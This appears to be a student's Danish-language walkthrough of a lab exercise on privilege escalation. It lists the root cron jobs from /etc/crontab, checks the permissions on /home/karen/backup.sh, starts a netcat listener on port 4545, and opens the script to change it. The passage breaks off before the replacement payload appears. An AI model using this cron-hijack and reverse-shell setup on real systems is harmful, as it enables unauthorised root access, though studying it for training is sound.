 Exercise:
Jeg finder først hvor mange cronjobs der er med cat /etc/crontab
47 6    * * 7   root    test -x /usr/sbin
t /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin
t /etc/cron.monthly )
#
* * * * *  root /antivirus.sh
* * * * *  root antivirus.sh
* * * * *  root /home/karen/backup.sh
* * * * *  root /tmp/test.py
der er 4.
jeg vil bruge den med “karen” i path.
$ ls -la /home/karen/backup.sh
-rw-r--r-- 1 karen karen 77 Jun 20  2021 /home/karen/backup.sh
$
der er read og write permission
jeg sætter en listener op:
root@ip-10-10-200-207:~# nc -lvnp 4545
Listening on [0.0.0.0] (family 0, port 4545)
jeg går ind i filen:
GNU nano 4.8    backup.sh
#!/bin/bash
cd /home/admin/1/2/3/Results
zip -r /home/admin/download.zip ./*
som jeg ændrer til: